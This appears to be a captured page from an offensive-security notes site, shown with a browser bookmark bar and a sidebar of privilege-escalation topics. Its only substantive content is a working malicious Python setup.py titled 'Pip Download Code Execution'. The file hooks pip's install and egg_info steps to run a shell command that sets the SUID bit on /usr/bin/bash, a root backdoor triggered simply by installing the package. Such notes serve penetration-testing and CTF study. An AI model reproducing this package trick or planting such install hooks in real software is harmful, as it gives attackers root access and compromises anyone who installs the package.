 https://exploit-notes.hdks.org/exploit/linux/privilege-escalation/pip-download-code-execution/
Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash... Onlin
Exploit Notes
Search
Ghidra Debug Mode RCE
LXC/LXD (Linux Container/Daemon) Privilege
Escalation
Linux Privilege Escalation
Mozilla Pentesting
OpenSSL Privilege Escalation
Pip Download Code Execution
PolKit Privilege Escalation
Python Eval Code Execution
Python Jails Escape
Python Privilege Escalation
Python Yaml Privilege Escalation
Ruby Privilege Escalation
SSSD Privilege Escalation
Shared Library Hijacking
Snapd Privilege Escalation
Sudo ClamAV Privilege Escalation
Sudo Dstat Privilege Escalation
Sudo Exiftool Privilege Escalation
Sudo Fail2ban Privilege Escalation
Sudo Git Privilege Escalation
from setuptools import setup, find_packages
from setuptools.command.install import install
from setuptools.command.egg_info import egg_info
def RunCommand():
# Arbitrary code here!
import os;os.system("chmod u+s /usr/bin/bash")
class RunEggInfoCommand(egg_info):
def run(self):
RunCommand()
egg_info.run(self)
class RunInstallCommand(install):
def run(self):
RunCommand()
install.run(self)
setup(
name = "exploitpy",
version = "0.0.1",
license = "MIT",
packages=find_packages(),
cmdclass={
'install' : RunInstallCommand,
'egg_info': RunEggInfoCommand
},
)